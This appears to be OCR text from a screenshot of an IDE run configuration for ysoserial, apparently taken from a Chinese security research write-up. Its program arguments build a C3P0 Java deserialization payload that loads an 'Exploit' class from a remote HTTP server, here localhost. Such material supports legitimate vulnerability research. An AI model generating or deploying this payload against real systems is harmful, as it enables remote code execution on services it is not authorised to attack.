 Run/Debug Configurations
Name: GeneratePayload Share Single instance only
Application
GeneratePayload
Defaults
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: C3P0 "http://127.0.0.1:8888/:Exploit"
Working directory: /Users/l1nk3r/Downloads/ysoserial-master ...
Environment variables: ...
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.7 – SDK of 'ysoserial' module) ...
Shorten command line: user-local default: none – java [options] classname [args]
Enable capturing form snapshots
雷神众测